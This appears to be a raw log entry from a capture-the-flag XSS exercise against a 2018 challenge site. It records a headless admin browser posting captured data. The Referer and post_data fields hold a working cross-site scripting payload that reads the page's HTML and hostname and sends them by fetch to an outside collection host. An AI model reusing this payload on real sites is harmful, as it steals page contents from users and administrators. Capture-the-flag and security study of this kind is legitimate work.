 },
- {
user_IP: "149.28.139.172",
user_port: "37892",
protocol: "HTTP/2.0",
request_method: "POST",
request_URI: "/",
request_time: "1526485485",
- headers_data: {
Accept-Encoding: "gzip, deflate",
Referer:
"http://admin.retter.2018.teamrois.cn//%3C/script%3E%3Cscr%3Cscript%3E%3C/script%3Eipt%3EsetTimeo%3Cscript%3E%3C/script%3Eut(()%20=%3E%20%7Bvar%20o%20=%20
cors%27,%20body:o%7D)%7D,%202000)%20%3C/script%3E%3C/script%3E",
Accept: "*/*",
Content-Type: "multipart/form-data; boundary=----WebKitFormBoundaryaVJQImSk92AOTGUA",
User-Agent: "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome Safari/537.36",
Origin: "http://admin.retter.2018.teamrois.cn",
Content-Length: "1695",
},
get_data:[],
- post_data: {
a: "<script>window.__INITIAL_STATE__ = {"router":{"location":{"pathname":"//</script><script>setTimeout(() => {var o = new FormData(); o.append('a',
document.body.innerHTML);o.append('b', window.location.hostname);fetch('https://xss.zsxsoft.com/', {method:'post',mode:'no-cors', body:o})}, 2000)
</script>","search":"","hash":"","key":"h3vyrp"}}}<div id="root"><div class="App_app_3VguN" data-reactroot=""><div style="width: 100%;"><div class="Page_paper_1hfXy"><div
class="Page_post-content_1XWEr" style="opacity: 1;"><div><h2>Not Found</h2></div><div><p>404 Not Found!</p><p>Please contact admin for help!</p></div><div
style="display: none;"><p>Congrats, you found this hint!</p></div><flag style="display: none;">fake_flag{flag_is_in_my_component_but_not_in_html}</flag></div><div
class="Page_loading_2skAc" style="display: none;"><div class="jss2 jss3" role="progressbar" style="width: 100px; height: 100px; opacity: 1; will-change: opacity; transition:
opacity 225ms cubic-bezier(0.4, 0, 0.2, 1) 800ms;"><svg class="jss5 jss6" viewBox="0 0 50 50"><circle class="jss7 jss8" cx="25" cy="25" r="20" fill="none" stroke-width="3.6">
</circle></svg></div></div></div></div></div></div><script src="http://cdn.retter.2018.teamrois.cn/manifest_285a657aa8b2a8ea9a12.js"></script><script
src="http://cdn.retter.2018.teamrois.cn/vendor_48c5c18c3ad9be7b64cb.js"></script><script src="http://cdn.retter.2018.teamrois.cn/app_061eae0737e41ac98cd7.js"></script>",
b: "admin.retter.2018.teamrois.cn"
},
cookie_data:[],